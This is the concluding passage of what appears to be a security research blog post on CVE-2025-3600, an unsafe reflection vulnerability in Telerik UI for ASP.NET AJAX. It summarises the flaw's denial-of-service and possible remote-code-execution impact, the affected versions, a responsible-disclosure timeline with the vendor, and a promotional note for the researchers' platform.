There you have it - a real-world demonstration of CVE-2025-3600, in this case, within the Sitecore Experience Platform.
As we outlined above, it is important to remember that many products use Telerik UI for ASP.NET AJAX, and all will have their own gadgets.

Summary
Today, we demonstrated CVE-2025-3600, an unsafe reflection vulnerability in Telerik UI for ASP.NET AJAX, a library embedded in a large number of applications across the ecosystem. By default, this flaw can be used to cause a Denial of Service in any application that uses an affected Telerik UI version.
Depending on the target codebase — for example, the presence of particular no-argument constructors, finalizers, or insecure assembly resolvers — the impact can escalate to remote code execution. To illustrate that risk, we showed how CVE-2025-3600 can form a link in an RCE chain against Sitecore Experience Platform.
The vulnerability affects Telerik UI for ASP.NET AJAX releases from 2011.2.712 through 2025.1.218. That is a wide window, and real-world patching has been slow: We have already found enterprise products still running vulnerable versions months after the fix. In reality, licensing and upgrade practices are likely major factors in that lag - combined with teams not prioritizing ‘DoS’ vulnerabilities.
Thank you to Progress for handling our disclosure in a timely and appropriate manner. Vulnerabilities happen, but how you respond to them matters most.
| Date | Detail |
|---|---|
| 2nd April 2025 | Vulnerability discovered and reported to Progress. |
| 3rd April 2025 | Progress confirmed that our report is valid. |
| 30th April 2025 | Patch released (2025.1.416). |
| 14th May 2025 | Advisory released and CVE-2025-3600 officially published. |
| 10th October 2025 | watchTowr publishes blogpost. |
The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.
By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.
